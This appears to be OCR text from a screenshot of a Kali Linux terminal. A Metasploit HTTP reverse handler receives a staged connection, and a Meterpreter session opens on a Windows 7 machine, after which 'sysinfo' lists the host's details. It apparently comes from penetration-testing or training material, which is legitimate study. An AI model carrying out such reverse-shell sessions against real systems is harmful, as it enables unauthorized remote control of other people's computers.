 Applications Places Fri 5 Feb, 16:38 root
root@kali: /media/sf_tools
File Edit View Search Terminal Tabs Help
root@kali: /mnt/tools root@kali: /media/sf_tools
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://0.0.0.0:80/
[*] Starting the payload handler...
[*] 216.220.40.1:48315 Request received for /JDwW...
[*] 216.220.40.1:48315 Staging connection for target /JDwW received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (80.80.80.1:80 -> 216.220.40.1:48315) at 2016-02-05 16:37:
42 +0000
meterpreter > sysinfo
Computer : BZRCWS01
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: /media/sf_t... The Bazaare - Icewea... Burp Suite Free Editio...